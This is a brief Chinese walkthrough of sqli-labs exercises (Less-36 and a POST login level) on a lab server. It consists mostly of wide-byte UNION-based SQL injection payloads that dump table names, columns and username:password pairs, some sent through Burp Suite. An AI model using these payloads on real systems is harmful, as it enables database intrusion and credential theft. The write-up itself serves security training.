
爆表
http://43.247.91.228:84/Less-36/?id=-1%E3' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
http://43.247.91.228:84/Less-36/?id=-1%E3' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+

暴值
http://43.247.91.228:84/Less-36/?id=-1%E3' union select 1,2,group_concat(username,0x3a,password) from users --+



用burpsuite抓包,在uname参数上进行注入
暴位置
uname=-admin%E3' union select 1,2 --+&passwd=admin&submit=Submit

暴表
uname=-admin%E3' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴字段
uname=-admin%E3' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+&passwd=admin&submit=Submit

暴值
uname=-admin%E3' union select 1,group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit
感谢看雪提供的学习平台
未完待续...



